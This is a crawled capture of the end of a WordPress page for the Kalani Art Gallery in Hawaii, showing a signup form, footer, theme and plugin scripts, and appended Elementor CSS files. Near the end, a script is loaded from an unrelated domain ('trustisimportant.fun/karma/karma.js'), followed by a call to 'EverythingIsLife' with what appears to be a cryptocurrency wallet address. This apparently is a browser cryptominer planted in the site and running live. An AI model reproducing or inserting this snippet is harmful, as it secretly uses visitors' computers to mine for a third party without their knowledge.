			<input type="hidden" name="post_id" value="386"/>
			<input type="hidden" name="form_id" value="c310f8f"/>
			<input type="hidden" name="referer_title" value="Kalani Art Gallery: Discover Inspiring Gallery" />

							<input type="hidden" name="queried_id" value="3169"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-492b9d47 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="492b9d47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58323a55" data-id="58323a55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b83279 elementor-widget elementor-widget-heading" data-id="45b83279" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© All rights reserved 2025 | Kalani</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-664126eb" data-id="664126eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21adf93c elementor-widget elementor-widget-heading" data-id="21adf93c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">12-6870 Kalapana - Kapoho Rd, Pāhoa, HI 96778 | (808) 756-9530</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.74.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https:\/\/kalani.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/kalani.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/kalani-art-gallery-discover-inspiring-gallery\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
</script>
<script src="https://kalani.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.74.0" id="mailoptin-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"bd79a97ae0","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"73c27797b9"};
</script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=4.0.9" id="oceanwp-full-screen-menu-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/kalani.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kalani.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a7264536a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3169,"title":"Kalani%20Art%20Gallery%3A%20Discover%20Inspiring%20Gallery","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/kalani.com\/wp-content\/uploads\/2021\/06\/Kalani-Bamboo-Cottage-Shots-17.jpg?fit=1024%2C683&ssl=1"}};
</script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0" id="e-sticky-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://kalani.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.1" id="flickr-widget-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"164882996\",\"post\":\"3169\",\"tz\":\"-10\",\"srv\":\"kalani.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "164882996", "3169" ]);
</script>
<script src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","nonce":"a7db6bad55","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.1.0" id="element-pack-helper-js"></script>
<script src="https://kalani.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.15" id="prime-slider-site-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","nonce":"e4056b2b19","urls":{"assets":"https:\/\/kalani.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kalani.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kalani.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c406e724650c4e93a08e7789e0a80b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-7.css?ver=1751322501
body_size: 536
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a5ba91:#D1AD54;--e-global-color-784f9b6:#334323;--e-global-color-c6a58a4:#00778F;--e-global-color-4d41bfb:#8AB48C;--e-global-color-2e219b4:#450D21;--e-global-color-b659222:#ffffff;--e-global-color-012c860:#FFFAEF;--e-global-color-7d9d2dc:#FCF3DF;--e-global-color-a3a9275:#9BBF9D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Wild Love";--e-global-typography-accent-font-weight:500;--e-global-typography-b2edbb7-font-family:"Montserrat";--e-global-typography-b2edbb7-font-size:16px;--e-global-typography-b2edbb7-font-weight:300;--e-global-typography-b2edbb7-text-transform:none;--e-global-typography-b2edbb7-font-style:normal;--e-global-typography-b2edbb7-line-height:1.5em;--e-global-typography-107ae70-font-family:"Josefin Sans";--e-global-typography-107ae70-font-size:15px;--e-global-typography-107ae70-font-weight:500;--e-global-typography-107ae70-text-transform:uppercase;--e-global-typography-107ae70-font-style:normal;--e-global-typography-107ae70-line-height:1.2em;--e-global-typography-439e12d-font-family:"Josefin Sans";--e-global-typography-439e12d-font-size:20px;--e-global-typography-439e12d-font-weight:500;--e-global-typography-439e12d-text-transform:uppercase;--e-global-typography-439e12d-font-style:normal;--e-global-typography-439e12d-line-height:1.2em;--e-global-typography-439e12d-letter-spacing:0px;--e-global-typography-eb06986-font-family:"Wild Love Font";--e-global-typography-eb06986-font-size:50px;--e-global-typography-eb06986-font-weight:bold;--e-global-typography-eb06986-text-transform:none;--e-global-typography-eb06986-font-style:normal;--e-global-typography-eb06986-line-height:1em;--e-global-typography-eb06986-letter-spacing:0.5px;--e-global-typography-a8498e6-font-family:"Montserrat";--e-global-typography-a8498e6-font-size:12px;--e-global-typography-a8498e6-font-weight:300;--e-global-typography-a8498e6-text-transform:none;--e-global-typography-a8498e6-font-style:normal;--e-global-typography-a8498e6-line-height:1.5em;--e-global-typography-ccb1be7-font-family:"Montserrat";--e-global-typography-ccb1be7-font-size:14px;--e-global-typography-ccb1be7-font-weight:300;--e-global-typography-ccb1be7-text-transform:none;--e-global-typography-ccb1be7-font-style:normal;--e-global-typography-ccb1be7-line-height:1.5em;--e-global-typography-0a96637-font-family:"Wild Love";--e-global-typography-0a96637-font-size:50px;--e-global-typography-0a96637-font-weight:bold;--e-global-typography-0a96637-text-transform:none;--e-global-typography-0a96637-font-style:normal;--e-global-typography-0a96637-line-height:1em;--e-global-typography-0a96637-letter-spacing:0.5px;--e-global-typography-fc709ef-font-family:"Josefin Sans";--e-global-typography-fc709ef-font-size:15px;--e-global-typography-fc709ef-font-weight:500;--e-global-typography-fc709ef-text-transform:uppercase;--e-global-typography-fc709ef-font-style:normal;--e-global-typography-fc709ef-line-height:1.2em;--e-global-typography-8868632-font-family:"Josefin Sans";--e-global-typography-8868632-font-size:20px;--e-global-typography-8868632-font-weight:500;--e-global-typography-8868632-text-transform:uppercase;--e-global-typography-8868632-font-style:normal;--e-global-typography-8868632-line-height:1em;--e-global-typography-8868632-letter-spacing:0px;--e-global-typography-c194458-font-family:"Josefin Sans";--e-global-typography-c194458-font-size:20px;--e-global-typography-c194458-font-weight:500;--e-global-typography-c194458-text-transform:uppercase;--e-global-typography-c194458-font-style:normal;--e-global-typography-c194458-line-height:1em;--e-global-typography-c194458-letter-spacing:0px;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7{--e-global-typography-8868632-font-size:12px;--e-global-typography-c194458-font-size:12px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-0a96637-font-size:40px;--e-global-typography-fc709ef-font-size:14px;--e-global-typography-c194458-font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */button {
    font-family:'Montserrat' !important
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Wild Love';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kalani.com/wp-content/uploads/2021/01/Angele-Kamp-Wild-Love-Script-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Wild Love Font';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://blog.kalani.com/wp-content/uploads/2021/01/Angele-Kamp-Wild-Love-Script-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-3169.css?ver=1764808492
body_size: 550
content:
.elementor-3169 .elementor-element.elementor-element-8cb9699:not(.elementor-motion-effects-element-type-background), .elementor-3169 .elementor-element.elementor-element-8cb9699 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-2.jpg?fit=1284%2C852&ssl=1");background-position:bottom center;background-size:cover;}.elementor-3169 .elementor-element.elementor-element-8cb9699 > .elementor-background-overlay{background-color:var( --e-global-color-2e219b4 );opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3169 .elementor-element.elementor-element-8cb9699{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 0px 40px 60px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3169 .elementor-element.elementor-element-530544f .elementor-heading-title{font-family:var( --e-global-typography-0a96637-font-family ), Sans-serif;font-size:var( --e-global-typography-0a96637-font-size );font-weight:var( --e-global-typography-0a96637-font-weight );text-transform:var( --e-global-typography-0a96637-text-transform );font-style:var( --e-global-typography-0a96637-font-style );line-height:var( --e-global-typography-0a96637-line-height );letter-spacing:var( --e-global-typography-0a96637-letter-spacing );word-spacing:var( --e-global-typography-0a96637-word-spacing );color:var( --e-global-color-b659222 );}.elementor-3169 .elementor-element.elementor-element-452b15e2 .elementor-heading-title{color:var( --e-global-color-3a5ba91 );}.elementor-3169 .elementor-element.elementor-element-452b15e2 > .elementor-container{text-align:center;}.elementor-3169 .elementor-element.elementor-element-452b15e2{margin-top:0%;margin-bottom:0%;padding:75px 75px 75px 75px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3169 .elementor-element.elementor-element-56301d24 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-3169 .elementor-element.elementor-element-56301d24 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0, 0, 0, 0.3);}.elementor-3169 .elementor-element.elementor-element-56301d24{--image-transition-duration:0ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;--galleries-title-color-normal:var( --e-global-color-3a5ba91 );--galleries-title-color-hover:var( --e-global-color-2e219b4 );--gallery-title-color-active:var( --e-global-color-2e219b4 );}.elementor-3169 .elementor-element.elementor-element-56301d24 .elementor-gallery-title{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );--space-between:3%;}.elementor-3169 .elementor-element.elementor-element-56301d24 .elementor-gallery__titles-container{margin-bottom:20px;}.elementor-3169 .elementor-element.elementor-element-4830c63{--spacer-size:50px;}.elementor-3169 .elementor-element.elementor-element-6fef7aa{text-align:center;}.elementor-3169 .elementor-element.elementor-element-6fef7aa .elementor-heading-title{font-family:var( --e-global-typography-0a96637-font-family ), Sans-serif;font-size:var( --e-global-typography-0a96637-font-size );font-weight:var( --e-global-typography-0a96637-font-weight );text-transform:var( --e-global-typography-0a96637-text-transform );font-style:var( --e-global-typography-0a96637-font-style );line-height:var( --e-global-typography-0a96637-line-height );letter-spacing:var( --e-global-typography-0a96637-letter-spacing );word-spacing:var( --e-global-typography-0a96637-word-spacing );color:var( --e-global-color-3a5ba91 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3169 .elementor-element.elementor-element-aab579a > .elementor-widget-container{margin:50px 50px 50px 50px;}@media(min-width:1025px){.elementor-3169 .elementor-element.elementor-element-8cb9699:not(.elementor-motion-effects-element-type-background), .elementor-3169 .elementor-element.elementor-element-8cb9699 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-3169 .elementor-element.elementor-element-8cb9699:not(.elementor-motion-effects-element-type-background), .elementor-3169 .elementor-element.elementor-element-8cb9699 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-3169 .elementor-element.elementor-element-8cb9699{padding:200px 0px 20px 40px;}.elementor-3169 .elementor-element.elementor-element-530544f .elementor-heading-title{font-size:var( --e-global-typography-0a96637-font-size );line-height:var( --e-global-typography-0a96637-line-height );letter-spacing:var( --e-global-typography-0a96637-letter-spacing );word-spacing:var( --e-global-typography-0a96637-word-spacing );}.elementor-3169 .elementor-element.elementor-element-452b15e2{padding:50px 30px 050px 30px;}.elementor-3169 .elementor-element.elementor-element-56301d24 .elementor-gallery-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-3169 .elementor-element.elementor-element-6fef7aa .elementor-heading-title{font-size:var( --e-global-typography-0a96637-font-size );line-height:var( --e-global-typography-0a96637-line-height );letter-spacing:var( --e-global-typography-0a96637-letter-spacing );word-spacing:var( --e-global-typography-0a96637-word-spacing );}}@media(max-width:767px){.elementor-3169 .elementor-element.elementor-element-8cb9699:not(.elementor-motion-effects-element-type-background), .elementor-3169 .elementor-element.elementor-element-8cb9699 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Screen-Shot-2020-12-23-at-10.34.52-PM.png?fit=572%2C526&ssl=1");}.elementor-3169 .elementor-element.elementor-element-8cb9699{margin-top:0px;margin-bottom:0px;padding:180px 0px 0px 010px;}.elementor-3169 .elementor-element.elementor-element-530544f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3169 .elementor-element.elementor-element-530544f{text-align:left;}.elementor-3169 .elementor-element.elementor-element-530544f .elementor-heading-title{font-size:var( --e-global-typography-0a96637-font-size );line-height:var( --e-global-typography-0a96637-line-height );letter-spacing:var( --e-global-typography-0a96637-letter-spacing );word-spacing:var( --e-global-typography-0a96637-word-spacing );}.elementor-3169 .elementor-element.elementor-element-452b15e2{padding:50px 025px 50px 25px;}.elementor-3169 .elementor-element.elementor-element-56301d24 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3169 .elementor-element.elementor-element-56301d24 .elementor-gallery-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-3169 .elementor-element.elementor-element-6fef7aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3169 .elementor-element.elementor-element-6fef7aa .elementor-heading-title{font-size:var( --e-global-typography-0a96637-font-size );line-height:var( --e-global-typography-0a96637-line-height );letter-spacing:var( --e-global-typography-0a96637-letter-spacing );word-spacing:var( --e-global-typography-0a96637-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-23614.css?ver=1751322501
body_size: 1318
content:
